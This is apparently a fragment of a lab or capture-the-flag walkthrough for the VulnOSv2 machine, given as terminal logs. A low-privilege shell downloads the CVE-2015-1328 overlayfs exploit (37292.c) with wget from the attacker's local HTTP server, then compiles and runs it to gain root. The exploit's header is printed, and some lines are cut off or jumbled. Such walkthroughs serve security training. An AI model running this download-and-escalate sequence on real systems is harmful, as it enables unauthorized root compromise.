 /tmp
wget http://192.168.88.189/37292.c
ls
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@VulnOSv2:/tmp$ wget http://192.168.88.189:88/37292.c
wget http://192.168.88.189:88/37292.c
--2025-01-21 15:36:59--  http://192.168.88.189:88/37292.c
Connecting to 192.168.88.189:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2025-01-21 15:36:59 (957 MB/s) - '37292.c' saved [4968/4968]
www-data@VulnOSv2:/tmp$ gcc 37292.c -o 37292
gcc 37292.c -o 37292
www-data@VulnOSv2:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
kali/桌面/poc&exp/提权/CVE-2021
ectory
root@192: /home/kali/桌面/测试
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python3 -m http.server 88
Serving HTTP on 0.0.0.0 port 88 (http://0.0.0.0:88/) ...
192.168.88.191 - - [21/Jan/2025 22:46:46] "GET /37292.c HTTP/1.1" 200
^C
Keyboard interrupt received, exiting.
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# head 37292.c -n 30
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-1
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-securit
/CVE-2015-1328.html)
*************************************************************
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a